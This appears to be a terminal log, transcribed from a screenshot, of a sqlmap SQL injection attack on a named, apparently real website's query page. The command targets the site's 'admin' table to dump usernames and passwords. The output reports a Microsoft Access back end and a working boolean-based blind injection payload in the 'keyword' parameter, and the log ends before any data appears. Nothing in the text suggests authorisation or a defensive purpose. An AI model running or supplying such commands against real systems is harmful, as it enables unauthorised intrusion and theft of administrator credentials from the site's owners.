 root@kali:~# sqlmap -u "http://www.ssk.cn/en/en/ru_query_pro.asp?keyword=11" -T
admin -C username -C password --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:37:20
[11:37:20] [INFO] resuming back-end DBMS 'microsoft access'
[11:37:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=11%' AND 4198=4198 AND '%'='